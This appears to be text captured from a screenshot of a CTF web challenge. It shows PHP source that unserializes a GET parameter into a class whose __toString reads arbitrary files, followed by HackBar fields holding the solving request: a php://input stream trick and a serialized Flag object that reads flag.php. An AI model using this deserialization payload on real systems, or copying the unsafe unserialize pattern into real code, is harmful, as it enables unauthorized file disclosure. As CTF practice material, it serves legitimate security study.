 <?php
error_reporting(0);
include("flag.php");
class Flag{
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
$txt = $_GET["txt"];
$password = $_GET["password"];
if(!isset($txt)){
show_source(__FILE__);
exit();
}
if(file_get_contents($txt,'r')==="welcome to the tctf"){
echo "hello friend!<br>";
$password = unserialize($password);
echo $password;
}else{
echo "something wrong! try it again";
}
?>
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODI
URL
http://ctf.tidesec.com:15209/?txt=php://input&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
welcome to the tctf
控制台 网络控制台
top 筛选器 Default levels 74